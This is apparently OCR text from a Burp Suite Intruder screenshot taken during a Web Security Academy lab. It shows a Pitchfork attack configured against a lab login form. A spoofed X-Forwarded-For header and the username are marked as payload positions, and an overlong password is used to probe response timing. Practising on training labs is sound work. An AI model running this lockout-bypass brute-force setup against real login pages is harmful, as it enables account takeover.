 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net
10 Connection: close
11 Referer: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net/login
12 Cookie: session=EPkHI8on1NqLz99fAsqK5uiGzbWRjJRC
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.§1§
15
16 username=§wiener§&password=peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Add §
Clear §
Auto §
Refresh